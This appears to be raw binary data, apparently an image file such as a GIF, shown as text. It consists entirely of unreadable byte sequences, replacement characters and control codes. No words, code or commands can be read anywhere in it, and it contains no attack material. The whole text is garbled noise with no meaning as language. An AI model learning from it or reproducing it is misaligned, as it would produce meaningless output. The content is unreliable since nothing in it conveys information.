�<(�2�������V`��Y�>H0}�GI��)X��q9�m���m��(�����M`�q�yؓ|�Fp�n�����&H �Y/���Q9��<`�ʃT�0�.��~�ɒ���<�C�;]���h�A�!I�7�O�"i�u"��S��N���K+�c�;^���F���=�Ǩ�����4"��H��Ij�9��EF�,/$����c0�刀+F����A�h� �8��}^=���F���l���-� ��?r,e��_ּv�R`�["��ka���l5�	�����9w��!%�s�l��l2�mr�2��5�D_���|�V���.IL����<����_8ᧄ�f>����*➟����@��s&
4YAG9��'�n]�n�;�����/�����=��=1Hq��P�h7��A�������~h1c!23�o��`@�5PH���"(i&2�9�9=i%"�v����Ӫ�
K�~	`���N� �h��"�ޕ0&�L3����8�P�3^�N�����`�7���W69�=�	 @�`��
r�����C `1�Ō3bܸ�#ȋ"�$���� *W�$` �ْ#`�ˁ`H�H��C?�E��QRr0(Pp`�0�t@�@͜9�c�Ċ�bK��PAB�ײe��\%F��k�.��y�����/
{y�P�$n%^��i���=�v�ڵ�U�[�&�)���I�&�.T���8�كǵk<w�ܩc��.G�|�����
Mڴ��S�W�
u��)V�V�	hL{"�n��{��{���(�(��~�4l!��I�u�䡭'�m�ך#{42	wz�!�
*���o�A!�("�"���.�\���`3���`s�5�x�K0�Tv�e���'�XR�%�Lb�h�����<P��B:У�� PP KYye�P ���EX`�z�%p�9A�A5���>� g�qF�?A�<�@C1�0h1��9�ЃJ(Q؜u�0(�1� 2� ���iBp��@�@A�� 1�D�r�A(��Z%�:RG��:җ��T%N9���L�e 7�$�N� 
P�P+���$eT %$�@UNE% T(0 �U3,�eB	!��Y0 .��z��[G̥t��B�w��_v�Ń�5��b����Ď���$�X��.��Fi�a7�i����$�	�w�\�m��a��x���'����*�A���е��'��22g�pW #��G�y8�#^��<�� |@�
{�o3�Q�v�1�~���ۭ��B
"��B.�=a�3�b.�Pb�؄��5��x�b��X�0��B'4�6�$�D�B���C&)�F"id�8���p���Į4�[ή�Z����� /=��`o� ��s��Cz�y<�5�P��4���`4(�h��?��=���`h�������B�㩪F�{��F�P]��튒�vU�����KZ2D�b&H�K�%�LK(@��Q�B�Ca��U�"��*&,A2��a�`^�
<��
P�^#< �r���>�!�(�!��F<�yW&��.�'	� ���;ɉay"B��x<��.ǫ��$����Q�rT�&�'M]
S��Cn ���T8R�|ǪX�UqH�jXmV�xeHZ)%����*�Y��O�u���0��u�s����J��B9��2��Y�r��4K H�%.s��]򲗾��w�D4E+ 
 ^�v ��)�˻���=�e�"_��"�ь��hp��QqLH�B�u��T �Bh+X���	@}"���:$K\AcU�&��@-
�hU0��	* J��N��kYJ�,Ajh��� #h���ҕ���.})Lw����[	`bN�5��{͔���MI�I�u�
%F�i��h�Sz��X
}p�D%*x��Tx�h�z~�`@�(�_���t�>�Y;b]R �HVZ�P���Z��PQ�h�d'��MTr�Ų Y�0�Tƅ� �0���,f3��ͮE�4=�|<<Q05X&��9'�JJ`�1�jp�Ce�Qy��7��'@qJ�A'�^�>��1!c+�.0*�����'��jȸ�Ovƒ�
(RҒ4�P�z�V��̨G��d�`K�	�F���ҷ���o0wW�( x/Y �zZ'�)�O�$L��'���O^c�l��֩;�8�+Yq@r� I��VY`!�*�D<x����Jpm+"Q~�u�09�(:��uZA$PW��8#-��"aK�NV��}2��,��δw�Y��D+�� �C���Z:ىz��-� B�p�@NJ 󜢚�.��|1��cC`���`��@���Jhun\��\Dp�rE� �K�!� Y¨@��d��Tb��4�B�R�\���Tvʮ~5�c�*G�L\��	���i�t����T��e�++��(�
�OQsL�8����!�,�q�yP$�j����Q����%����$Z����p	ԡ5I��BX�`b�[�V˺�?x��\��.Z���ɬ��	�X<���Yl��l�p��UH�O���9�j�yL���X%2H-������M]s?w������
׵7����!Y��t@PɩWr�
@8ֳ�u�.qkz�,Et�tq��j�+N'"�`z��r-���r�QQ��n9���Y�/�ؓ�Ĳ8��c�Z���}r猟+�I�&��J524���ΤxJz �l���?�J��u����co�2E��]QOl���*��	���i���@��^oS��j����i��Q���N����b�&xVAac�d�Oz��TP
�"�.)�I#k���K��?��_D��w	���G�,���a<S�Y�A59X�\\ �_�)�ǹ�A����B\�Z�DH���`�������`�}�	�@�!�0�ziW�ҭDc%"0 N��1��K������ � �5a/-��VÉ��(ʠD� �4A|��=�P�^�q ���J𑜢�\��S��ܴy�N���ģ-�ρ�́�`�]ߋɕ#u�|_]M��%��[��%K)4�F5�T�K�EZH (R P!)��0$��*�",@�L �y�})�є�}����E�m����<�m��p����l��ICD�N��D�aDtx��� B�}c
nߌ9��	��9Ґ��b����0L�%U ��)T� LɔH��$!(�"�,y ~��M[� $�5��@ 4�	؀D��"	 ��BQ@�+��+�$$�dI��, .} |��+��E, � gY����M���>�5�4A�����֟� �!F� ���G��i�5~�9)�C��N��
�#���!��i�����4R@͠:�#���	�܊<
�D2 ��cTTd)�$$,	dܗ�"$Q
�"[�",�@�"�"gr��eF�� I�B���+���؀H�$M��	<K~	�� �o�,�p� �\�@N��-ښ}@<
��F�8A0FQF�QB���1
��D�2JeT6�U�vVB��]�LD��`�(���`��!�⩥�L�:�%A0��e�;�M,�$*@�c�BL��&�cH�bVh�P4�}e�*�M�*zhZT�*2AYfg�(,0��fZ��1 TVl~dF�4(�,�+��LfD�fd���+i[�(o¤F\�r�+H)T)\ �X p�t��. �@ �v�fyV�=���SI�PFu�����AQngAOɡ��|�x��x��r���4�V�̊�j�ҕ%Yv��|&ZH��aߣ��[�Z���B��%@$i�L�x�$�x ��_0�T�am⽤�b^�b��Ɛ�����l����Et��v&$`旐�*��jį�b������&��&�P�$$�(�~+���+�"�H�+@���n�r
)�r�m��X�qn���$Ti�iq�,���lh֘���I)��@aL�Pj�0F��A��A�����n��C ���T:�|de�l�SN��0�|�e��8f*���#[�ͽ%\D\�z@ �;�	L �@,��@��,�]�0B�K�ΪS���T@�*���}�j�v�Et$#@ᰪ���*i[� ,,�EZ�@��$\�+,����.$���-�BAႉ�&L.��� 墫+p@�<��B�Ft��Z�Fp��&l[,l����=�,t�t��ž�@l�=i�l�E8Ir
SY������Kcd,l,ǖA�%#SR�S�'3�l3R�3F` �	x�����^j��g���}�ؿT��"zE��(�_�;b��Z֊B�RS��&�m'N@����mf-���j�J�F�PG�(�m�GZ�	0Ak�P�b�<���L��J�+pA} og[̀���Z@���.�nD,�~I� �\��j��*1o��ZA�n  h�o ''�,��}�xAQ6���A��A�����I�ZOɚ�Be3�ܘH`�@DrA��"P���"��z�����Y���/�A4�
D��!��Lh���1hW!� �����_S��b��;�eed��z �	����h"$ ,��f+$ذ���/?)o��E���P�ګqZ)�n�n�F���F����F| �sF@ ����H�XT8Gq$A�3��"�,�\����B@h�p�²� uRgc��A4��1ǲ1��"t�iS���`go�)'�RD�Q_|�l���YV�~n������U��"� (! �$���b�v��!��|2�Ū�q�'"����z *��	��o.Ii�BBo���@j��T7�E<�� 	���h⾂6kD����+x�E���2��ګ\3� 1���^A1_�5��uF ���u`���;q[��G ����Ep��ހ�^�T�Pd���@gW1 tvdi�)���z�x��qt��cl�m'�ةv%ۉO�:�ױDk�jUM�J#W�9��"G��82�rH3^	�@�/����� ��4N'@���A!����(�	D����S�(sb��P�Q�K��fD����$$ĲEpAJ�+���o�	��n�؀nN)[� �v�0{x\ϵq^A�273�;3�8���z�G �� Ю8 ����3 ��(�:k��xFX��	\��v`�eovFl�=7y�w���  �� jWxy8 F<�igA>�$���To�����9d�1Bo,��A��PA����4��*T�13N%�������	�����t��5��'��g[&�\h�.����J���|��|ON+�N+�����,͐�Qg�Q�d�xI*�@x�z�@���mҰ�{.�k���̵��k����o�Zq^'l�1c34#��3�!��Xy31�c�<_1{Đk�\6���f��[��y�[py�À�����{��$���Pd����j�	�9�v���vn�y��$�1%�9�2���r������(1ˢot��� ���Y:��PIw_�P�JD�����}����<�3�(��V?�z$�+U �8K̀�sV�&a#�+,�G�fL��B��0�nqV�,�3O{]�5�f����;,�@�{c9 $A8[��[�����ɐ/�G �s�{Ĕk�i� ��{lH�El�h����@E��[D�?��C������>�;����g@�;�HWa�yր8o���s<��yȋ!�\����**�����r�-�[:j~&�ZR�sἤ��#�e����� �|���
ӓ:��?�˪���S�(�7@`��a 	 &T��aC�
����CB�pHx�K�+��� �7�p�r��$/_^�b�@�-7�$�P����$�`E˖� ��+�8�J҅�¸Q�k�,V�d�"�l�f�pFتI�fy��E*P�#� 4�u���`���0DL�߄��`
�V1g�j���b4Y�&͚5�L�F�Z�i�h���%J�:h�֝���_�p�8q8G��A��	8�@A0y{����O��!����'�������O?�����g'�� ��Ͽ�(����/�k��!t������ph�
*�@���� �PD���X|B!$XD
��H)%+`芛N��
 ��IH!�Т�!oHh�,*-�J���� �'ϊꩩ��R���� ���,�,�����
�p3��:�6��!����s!�� P�{a
Dr��)���)}�3�bP�5Z;��OA]����@�1���	'� ���rC�������V�.}��"��9}�к�����R/>�죏>f�{���4c���#п ���U0�sѥPC2dW�9�	BĠ�� �+�W�v���-
�&�BiH��L� ��ڂ�����6(J�����~��8J�K2��������ʤ �7��BІ�k10T��ZO�*C,i����H�l�;)�b����P�~�7�8��B-����-�1�h�6%zx���F��˕��v�X�c�9`#X`:��vYm������v�k��V>��S\���π��C�s��e0�ӡ������uy=�p^zE�D~��7���p!��H�E�#栽�5�R�:������ҨTN1N���,���ޮ�y����M?�Z:P���Τ���!��PHmn�)Ⱥ~�5�?A��˝����mfUj<�4��Tb��v �ȊVz�`q�c	��W\	#0���:�ю|���1�q��.'9Z�r�Sֶ��9넫?�+�d:�U'ԉ F(
�D�Q�( �}h������Dc��]���D�!�k���3��L70#�Ԕ"@�EP�����$0߫���t�A��}I���T� �k����4���jxA2�)4,��+_șД!jx�GK���lc�r +�j8��U����W#�
���~Nq1�a}�`ج�Q�==�&o��f1;߲N�����盜�܂�� 
�X �]J`����'	H��K������~m��Sȓ� ��hI�i���"��jL0hX�Ҵ=A�f=L��>�|�!�%��4�)�j�!�E��YE��K�L�7�R�}�+�B �I^%�5�Q��T�.��Mu�S�B3�z�d(z `��T�,=C�A 0&*T����)!}�4oi��B����@j)��� I��r��e� u������)��'J�
��u�c!Y�N��T���"���U����`�>AډM-��ק¢(�JۓըpV ���$�n�8 �5E�ayڐ�B�f�}OM߳��-V��u�s�]�N7��
��\�j��"U�^d+�Ŭ�Q�[�v5SW������b?��Ώ�� peK��щ ����KX����d�M��`/���j`�[J�Gh�,�x��Z�ր���'K�����:̀�6��r��>��!�$Q�x��e�3|`��=����E� ��Bi�:J�
��wDeѦ���X�.�cਘ�O���p�d1���e6����g���mv��g9ϙ�u���g=��}��hA�Ѕ6���hE/�эv��!iIO�ҕ���1�iMo�ӝ���AjQ��ԥ6��Q�jU��խv��akYϚֵ���q�kE !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM��[
�ƭ��ݻx�J�Р	$0`@���&N��q�DXA��6P� �$P���Ȋ�F���2i�� H��s�q�Mذa|6-!H�0�bE��W ���D�*DV�;@  ߿��@@��%�=���{̡yd�s����<E�����	!`����]��Vt�N=�����:���:�3�:�&���`2	&�`�&4�x�)���ʎ��b.���1�$�2�$��0�B� t�e�����0A"c�-C�����r㍛��I��dRH���Y�o�!gr⡇�x�qu�Yu�Ǡpta��G|qD_tqģ�q]q����hw�٩���**�}jک��zǠu���Z����TDu1h+]:h�]����oh� f���Zk�5 �i0��k�m��m�7�}��Xd۞�l����|��m�m&�o�'�h�{˙ �+T�����gށ'�A��e�=�	ʹ������~����`	x\���u\ԅ��Î;^�N=�ܣ�:�s:!��'����$/�(t��=�;�K+]�2�$�L���H��d�֥�����ض�X6*c���&EӨ�!mzR�$n�gt���|�}�����Š�*�(��.*���>8�`�a*��I9���ߜJ�*暦z�F�j��8�j낷��w���^���e���,k�J�l<.a��Z�%<���)۬a	D}m�V_}h�l�f�k� b{���ʡ@��q�j� �x�����er�q\os�M�tө��1���@�X7�\�%BQǆ&3�����J4�p�b�؃\$4O`�FE+Ƥ��)�Kʈa3�ьe4��X3�!D$B�s�R��B#DB���q.�bK��R�Fq#1��m��!hT���M-����p�<����T���FF�p�[�,U)D�P���(G9O�1s�Ҕ��$:B�!RA@�"Q�:���������2�]�|i��rw�N��/�jͳ��.�&z��&y�-׼6��^ ����&y��f���ɫ�	�q��+ď<�I�@���'/�D������'��~.�/Zg@:����<�� �VV�L�5�8�J�����d�&M�b�X�ж%\�Bi@"Rc���:ԡ�8��1%)e������ qIR�bwT�S���d�7��/��M}����Ї2��O�[	��#���#-TJ�Pq������@��o�R�$��;|aPs4B� �Ez5V��$�ĺ�L�A�dd��I���1�D�j�[�K0�+����(F8���S.s7��*��;'6�|����W��3�126�4�Xτ�,��Ǩ�~����3��i�b+��9������ �8RtH��h�Tơ�c�0�'z&��QF�,+Tx��m�@h�JÆR���І5�$B��� �1%%��x������≨��ِF��t��8 ���/�mNd����Ǥ~���Z�;�js9U��4\��}��N-$��`!lU_M1[ 2Va�������(YNL��4�DMb�,���ű'U�� 敂��-P.&����Gîw�  �h
3��)6��c_�8�L�K=q)��&`L&x������0�)���}-��1oZ�aؙs�Zw��E���H�*�2v4�f2G͎�AO��E/2�&<�M|G+lE��#cu(5��m4�;Fy�$����J���A� �Wi!ݯIqTEQ��D]�R�i�y��u�.��q���P�����O`�0 ���V��S`h��u!A�6�TLo��A�L�0#Y���ӯ���ӻ�66Zތ����t�������Hϖ'�.��q�8���e�F~��T�3��L���=�+Y,p�Ѻ9�ްN�oM�=���}�S��P,�,؏7N�W�r��w�����B�Π�m��c��	=�	O��������� )�}57���3�jO�h֤��$�7j�o���%/����ѰQ*�+nq�Zl�K�D'��aof����T�q��T�+�m::�PL��R����y8���c�Yby��ܮ���`:��$k$�c�?��cLc��ށ���s�k�q0���īe����&����p4���4#�^��C-�3S~g&Y�k����|z�����%��A�D�m\U\�\�
���E[�&N4;�Fu�!�h�6i$"�p��O�Vv��	��B-�#k�B����Pܰ�^���pw�PDZ#�Q9�5�]Gr$a#6��_g�6i
a�O��R��l.5S4�x@S}�g�G��'�g(Au(�g)tT��a��G�b�v*�n�2G�fF )����4��^���`�L0��x+0cxqV��y�-�s,ߣdăXP6e>�c�br׃=���=�A�R~���A���r �!f�x�T0��eX?Zk6���� �0�D 	`h����w&��B@�o
8B�(I ( ��t�6Lyahh�h1A��h�uɕ\�p`�"��	��
��iG�_��
	E_m�PC�j5�j��۠;���$yGk��^��:�PCXC1�@�Pe�_�7lU�R�p��6pC�n3Uyz�7}sS��9�S�WzBe���*HK�'&9��nl$(�Rbx�(�����}����~8P	�P�+�w@
 ]�q2�(2�@ŧ~��Ceݧ}�!��K��q�R��2r��x�dgW�TJ�=�u0�A~���G�!�r�?��Em�s�SX�8K	� rv ����uf/D'ӈ�ӈ��o����8�tб18�eE�vh����2�u�A����3/r�ȹ
,�
���
%C�@4Hw��Vw9����w����7dC9dCo75�6$��D��8�Ph��0`�SW�7��7�:cH@�meX�h�8�Hj(HR�*Iu*>yH��8�r(N1���J�5A�X�M��{w��P���P��$�[�t2he|2j2q�-�qq���!-��ex	�h���K��I�3}�"=�YR=�K���H�!����s�4l�s�T.��r�|�v R #���J��X���h/@ �h��{P��"Ah!�R3��� �0�������7�%��]D�4TC5Dw��ۀ�� ܠ�N�NBk��8���]�y�56m�#y_��%UdR��	%I#p3`^F1�x�7��'}�'��F�B���mtXaw�Fm�'J�T>U�R)%6�H��p�K��>��Q����j:����`':��Z]� !32c��sq�Z��o��Y@ڣwI<�u=G<�~�'~m�p�A������cQ�XpYJx��e�2K�DK�I�+m&���c��L�!#��I>�!�n����U8;, -�ل�i/&@�Y�2j L30�h��36����3�p�)�,t#k��24C4���ܐ������I>���8x��*��w� ���0�Q��h#&�z
n�R-�lp�E�@y���*]8m�
�s�w�8
**x@9`�*�n�7H��n����7(N������7��R١�������'�+�b���� ��V�H,�.�G�B�e��ɫ���I���I��"�L�W�2{��eUJrX�r������9�Բ�X 	 0�	�o�?Cg�Egtwڳ�t�YJ�1{�o��J���u�!*�S;԰�uB7��%j��]�b�P2Ԫ5x�i����`5�>�Q̀����p�7HwChC�xc�veS6&%&*�	� �T��&�:�/�lw��'<�JTູ�sFg�F��F�JHp��J������ʮ�:����j��:a���������+2r!�;�����bd�P�ȫ~�X��ѼWZ��+~�c���1��d�J�����X����8�&�}+[��۲�� �3��/)`�11z1��x8N&s����!���R�3�*#'P=�
,؂��IC��jˠ���%��`� �ZDEd�0�2���P�u�8|C3C/��_�Ä
�
)U#Sxj�	���@S*Y'|s'wb�����������a��':H��*p�B��(c<(wPƬ���j�g�Ʋ��mҰ�1����^����z� �j&G6<�+Kw���(��Tf��+�ڢ-W}�T�}�װ�{��[�YfrՂ��ɥ<��	!θ�s�� $���wZtc=1 ̀j���/8|Rg����X��\'O� 
��i�V]�؂��,���PӼj%��(���C��)��]�4���j�:���0��]�ńL8�e�&n�	��R��`��cdSL�a�s�S<�*NX�'J���F�╤gz3�*�(N�Ѵ���m�g<�$��_��*}������J��� ��X	0���ӧ(-:�.ܓ<w,�#�|�!X�-[։��r�ʺ�߶�~�A�u�-Gf.� 0>�b�@'@=��������x�#��|�H��`�vmA8s\�p�p���	��
�ق?����3D����Ԍ�$��m۶)�̈́Аߙ� �1Õ��`�Y��Z���p�`�gs#�
�p&g`���7��75�7M���m�R������nƊ��B�)��*�"�r��#m��Ʊ�!-��:ݶk�La�*]l�h���{�*c���SF~�}� c=�<���K���bY�-�KW�QW���뉵�<��Kr�1��4��0�����Mh
��@A e��r��8k��1��oô ~�J.ڴw��A�)���k� �]���:����>~�x��@
���P� �\�����ܪ�\��_OԵc��h`��&�Pt�lsr'�etOg�?u�s��޶FzbSz0��+H���(톺�����^�[�l�ƈ�������`@����/���}��eD���$7�س�L_���:�<>�b,8F�T���l������Y
��{LE�e��>�5�� �ʁc�s.��q������>���	�nM�x�&!"���u� ���
���0ޏB�¿�Ϋ��#L�%����πwI��p8��P��J���Ū�� ,���RD�7"ϛ
\�RC�Rj2y2%'|�|C'e��j4(lЬ�:��sU�f'M*�;UB�9m��lT*�cF���2_�4�艞舾�/��!z���3tl�q�t���1jc�Ae�� @�� P�@0t����
���A�H �$H
%L� ��]VL3�̈L|h����	�,�Sa 0�(��	  5jӄD����V.T��uk%R�@d�� @�WH\�s[��;WH +L�5Q"�`a���P�dI
�>�Y�d�Oݹc�Y�:v��}�7�Z�O�V�:�V+\�xEÅ��2ڵ�Y[F�7n�vs�ƛ�7n��q���b�)"��T�a̜����o܅צ�Z�f˔���̘�ضڣ:u�V�S�Hu
�i��C����>&飏?
��=
T�?��#�;����!�xC���:�P��;⨃E
E�.�0�CqB�@� 2H!�� ��"�R�"�A�H(�l�J"��2�ʶ���� 3�<� ��ª �4S��)�X���r2���H*�=���R �\҈��"��#�FrL��&��N��)&�h�4��* ���Z覢|��Z�T��J*�2�
.�+6��,�B+X��p���k ��k�e��Ha+�KSҒF*sKo����2c�r�'iH[%�SV��Vx�-�j�7m��F��+.���!x9E�C�笃��>�a�xۦ7�э�{�a/��n���N��E��L����?���?��C�
��3�|�1����C�=LD��+1�#��0Du��G�}̲k,�p�k&��J)�;�)מ��!��L1����+�vm3o5���F�,�SOE�)���3ԇBU���l��NE��HQ�'�`��mɢ�</�"�85�*P?u��Z�&Q�j�Uٕ��*Y�� �.ફ4�2��J0a-�Vø�".��u�����/����4Sj��
�?2q�q���Aǜl�	'�P>i��Sv���h�M�0^�߸����o� t��@D(��(<�1��9�a�3��������2�!B\t�'<�-Rc���'e� '��Az������e�CC�?t��hi'ڡ�D�����F6Q�x���U�mfk���$(eQm`����6Ʊ]1|�A̵�w�¤�wk�۶(��(�%7�	x"�ý�'a\�0r��9J%8��e����
 $�"i�x�t�k�8ա� ���p����(1�o�=�!	�ﬕ7��xiA��Ղ$�y}�R\��E��I{�9���a���G��1�i��3�i�*Xq��Ԃ~�0�-��?e\C���oҹ/�xÝ�����Ѱ�5G�H�0qg G���N��Ί�����yBBe���E
EF2Rl��9�&QM�̣ �����B;����!v�hI���F!0�Bu0Ϧf�M��x�ւ��+>��`�����E%)U�eKR��ֵg 1j4����U�n/��	�S2�v�dNU����#�S@K�*��!����T]�z�W�X�&���ℲG��j"�c�J٧Ş����#��ֺm�+%Y�XB@�����t����T���r_�UL�d/���^U�&.r���
F+�ՊV�O6ʰWm̉��4��	�p��N�C;ƁG1���D����8�0�#Az8w�t.<h\m�g<�Aomt��ؠB�)��}���Mh�� �̆x��X�!(n�C|)�mVR��E�чn�5*V�{�Y��z���m�j�0��jT�m��k�0��U6]Mi���R���I. �� mb=9vOH�qLy� 2$���^�jW&�n�En�E0�W�J�����d�C%�'�=��{�8Z��th�+	 ˬ\��Z�JYV��\�V��}�^X��
�Yճ�`��Zk��Ͳ�mݱ�Xs���-N��|���,�42�N�$w8��7�IA�A�SD)P]g����'��x*W���n�a�ڨ���{�M���"���`�ю� E�H���	�g?[i�o���!�1��I� �8�tD��M� �*�u����Z�o�R�R��6թ����ԛ2�	�Ęd��	�w'1���|RU)u��GUJQO�r#3B'#ʎKf	�,I�P�.u<�2�D�;�8v��%��R�$�('�$ ���iM����|�e}.uƋ�V-A�wh�,����`����F8xъ�p}��2�.�\#c�����������`�0�	�YC���FwGM��w8ڍK�p��P��mq����u�&2���>�eѮ��v��
��C>�������25�&���>��F�����C�u�{��>�+K��cez�����TrG���[*АD9j�Pv	!#y(�@�"�t���FR�!VaH';I*�m� 2?떓��� ��PȌIq�+�1���3��%�(�q�<�3�i�=����Y
��;4���q��u����pJۅ[���_��k0;qjH.�h�O�t�o@�r��rP��`�aH���bh5x��	�Y3B�(� k�j��`(�x(T������S؄c�M���b��zӚq�k#����)oK�i���ѫ�����+�c�@�C���?���"ĽI	�*�� 	�+�̉	K*���ID
� $D���?����ฺj	���{	�
,�	�ù��D鱳Z����b��P���[�f¬Z�\j�<���K��Z���b*&��� ��������`�sɆl�^�`��\P���Ӎp�kX;x5ZC�o�;Rs�C5�Ӯ����.	r�Y� ���k@(BR\�5�A���P0�,܏��f�I �*�*�j���)=�cC?��)8�<�{=;�=��C�?���Ě�ɚD�i8���8���b����;�	/�?�!�	<�8�@���D���ŏE�3J�S?OR?��	ê?�R�Y�� ��q��[3�d� �(���,�0��9��*!X���˥�fL�� gD�d��F� �E���l����:^��4�`@A�������P�'$T��Z���AT� 	ʇx�|��#����C(��ص^+!��� 6wI�8���L�H0�?��[=�c��ᶫ����)=Pһ)IC)b�;��>O��:����ܻ��t���e
>eJ	�����i�C[DJ��DP���[2D�>���(��:i��$M���0���E��WIƱ�P ;
>JD�?�C�<Q 	� ÈK�)_$�`?��=c0i0A�ee�(�e$�3qF@	̺�� �Ŝw8��@tI���:\؅˜,'�P�l���P��ABxD�#�+T�{�Mx�Y�	����ZB�@;�3;����*����S�P0T��O�<��I)�ґ!0��T���6?ء�=3�";�C�*<�7>1܃�?0��t�W����I��C$�C�cڊP	)#+D�2�$����:�{�1C�#����J-���X�E����V>ٲ� ��Dl�WJ �H�m	J�*��/����س^��E���X:i�R���	ʱ0%��q�iºp�n܅`�̼�`�'ԍl��/�r���9��H��T�|�X�zȇ9E�"4BXs.��G�bA�C��Nd<Tw1TQ8�MPT.ԯhU<X=���JCn[I��NLݡ��N���C>O�[UC8 [C(�S�ճ�ժ�9�K��"k׭� ᡖ ��ȜB!�C�U�@z��Ҿ�iW@ʓ�C\ť�@
���	,c?RI`�P�8;a�8� �����t����သ� �x�b��|��{�Q@+i� ��H�؈�$��EX�`Rj���`l�X����B���j��v��P�k�^z8�W#��=ك)b��n(�"��xx�"d_Y����}�j0�:�?����B���0�P�<M(�儙�j��!�"(*=�ك�q���: ѫ#�	���}Ix+[C a�m��B�vO��K���KL>h�i�a��� J*;�ڑ�v��;��ZaH��Ǎ��M�?!�M+�-35[��R���DY��P�Wd���ò��m9�2�����᝸\���U�0�Q|]�/��{����	� x �b�X��^Ș&&}Rt	i��`@�ԅk�4t��Ϭ^�
�Y3Bk��"�3��ռG9�ӕ]Yk��2}5�{��$��B�:H]��x9�ب�������P�/�� �<���T�4f�I?p�B��B ɦ�0�t��Ԛ���B ۖɄ�C0�C0�p��g
��;���U�-�i��u������*s8��aV�,�M	\H:P}VK	=��p�"V@:EM��<��j�܁�Ɋ;��5�PQ
>!P% N,WR�� g̕7����%8�ݔ��lg���c=��)�
�c˰�u(�G�Lj];L����o���XK�Ae�,�x �N>�b`��t�j���x�jQ���j��  jB�Be��H���N\.T^�M���*J�`�9��6�9�c�"�-����)��H���3�l�5�m���>��Fp���= �������l��Y�L�x��mg�n绥 ����4KS%V�h3{�����g�.%��� ��1�d�\!�P�<K�xhÑ���a��9��mZ�	F�7[D�� �f]��[bij�݁] ɒ,tv�n��v��nRds��p(�Md�jjXA�Ej/��	�u'�͕���L�yTM��n�z��>�z��7�M#L�� ��pA�Z(�����Y\���Bʛ�J
�i)cN�5�B����I�)���Į;0>p�SaV�>�D��AQ��('ͦ��{o��D������3^g�&՞����:+�.�-L^����s%�$Ir�1����K����:a	��ѹ���P/n���ؔ�#mc���@3��AQ��1#5�_�,�Vi`aii��]�F�G?E��Uwo�c��5�A�` ;srduҍ��s0�����u��{��!T��UM l�"<��V��&��z��Q��1�Une�i�'L/�n��}k����=6N��M ��T�I�c�
���������)�=���o��C�'�Qx�C`!|B�*g����������'2��w}W���@��H��
���|n
� �� �� ���c�K\$�4�cu�PS"QZ�EL8�`�:�G�ᇐ���#<��H��> �K�+c�L	�l g��L�O�ج[�%���x�x�c� <F�p�����������{�3�q��lt�Ŵ�^HF��o�^^�uR�^�����g@vռ�!��vu��i���z���e�u��M�vnG/,N^�Y����]����C�G��ڶ���J�I�O����񪽃	=�=plȎ�(�l�G�Q�R���a���G������L@�jq��/x�0>��9��7h9��1�T%�Ci�<# ��K��U P ,h� (P���a�$&��X�D�+2rL�bb�
(�$ʓ"p��C�3f����@ʔ
P����A}�i���H�*-��@�?%P�*��U	,�� ɥK	�-+��N=h�S!�g��V@۠	��칀+Q�`�m��
UV��Xb��'S�l9�d�7� �ႅFCx� �_�n48���kw�ر;wnܸl�]S����wg�&�ro吏�]9t���{N]��x�㕃׭ذ������������SW��{z��ѧW���r����� :c5�4s�2*��/�(����r�.��r�-���a'�l ���`��u���+��"�_�QGw�&��x�	&!���)���5�G }bH!Kb��!� r������(��Rʖ���e)���
�eZy�(����(��r�&q�9�&M�i�"�Ȟx�1ǟo��Gz����"�]q��
q�]��P��%� �I`bEdQE�i��dyT�D0�S) Yp@9� �7|�
��PŖ[m!��,I=I%�`���Wd5����`���e���@ŵZBr�U״Ӯ��OD@TW#)E ](��źXC�!F�E�Z�pe�n�	�*�h8�@$�n[�:�A�S�8��S\p�8��PS\6�yӜ7��gu�Q����œOy�$x�S^9��#{�==���w������~z͍6�xM3&� �B�˄�M�)��'&M�чG�X��}7��3ޡ�h��&�h2ɈA
i)����G N��!�l2�(����(�x�嘥�&*�ؒ�ꧠ��)c�}��i־&��x�ɝM���}�o�9�q�A��{��h���X)�Ca}�p����x�*����c�BDBm��e)�PQ��ֱ9� ��|�?&�� W�JJ���`dyJZ�t%!��3��tL\Z�V���q]P�!�`0�� K�O��,��E g������p�,��Ր�T@1UQ�c*�0�A3+��f<#+ӌ[�V� �(`|^�ml��\C�1cp���,9��F���3��c:��z�h8Ci�PZ1��xģ��P�{�5���g=PCw�h|�k^#P�2� �����ЄZ�Slh��D!7"<,*pxe��T���hp��$ ��T���|\�����U.JQ�&ؤ�+Y�K[��Ĥ�i��L�{��H��������T�:"Dw���D�:�!�{;�V�!ow��ht)aF�ԤX��?X�� ���h����HÖ� �j#�PX?��E��, R\`T�\nXe1��|)[JA.�� C(��~�;��u*�<��&�Q�B��$� $Q�O�5�fE +�� �b�{�Y%Q���%�0T1���B��J�L����
h�UL@jd(��(�d�cnrÛߔ1��������8':t�Gu��zܧ�݀G�Ff8�[�G:YHF=�U�v��zx#?��$7���f$��i[�'#�U\�����H��8��ED��TT#��	���$
� %JEp���d'�!�v_��(�t:�	c��5�-��jNsL� ��F�P�"��܄�z�'�	�����0�@�!���O������� �:t���T_	b0�J�aK��$C����h
����ò� �1#zL56�q Βc����*��5S�]��F6�@3R%�T�A�V~Z����D�2
���H�]<\�q얒P5�iQ1�p� 
\�!�)�C��a�M�/��a�������P�5e��M8�(3�ff�EN�Q��q�ԁ�|2M5E��|,3�Qg8M3�iI��F��i��Z~��ZKj�e���m}���b�P�B�
